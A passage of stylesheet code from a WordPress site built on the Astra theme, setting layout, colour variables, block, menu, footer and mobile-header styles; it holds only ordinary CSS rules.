.ast-article-post{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.ast-article-post .post-thumb-img-content img{aspect-ratio:16/9;width:100%;}.ast-article-post .post-thumb-img-content{overflow:hidden;}.ast-article-post .post-thumb-img-content img{transform:scale(1);transition:transform .5s ease;}.ast-article-post:hover .post-thumb-img-content img{transform:scale(1.1);}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: none ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: auto;margin-right: auto;}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#FFFFFF;--ast-global-color-5:#F0F5FA;--ast-global-color-6:#111111;--ast-global-color-7:#D1D5DB;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-7);}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:19px;font-size:1.1875rem;color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#017efa;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#017efa;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4 );background-image:none;min-height:30px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:30px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:17px;font-size:1.0625rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#1e293b;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:center;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:79%;}#secondary{width:21%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-desktop-header-content, 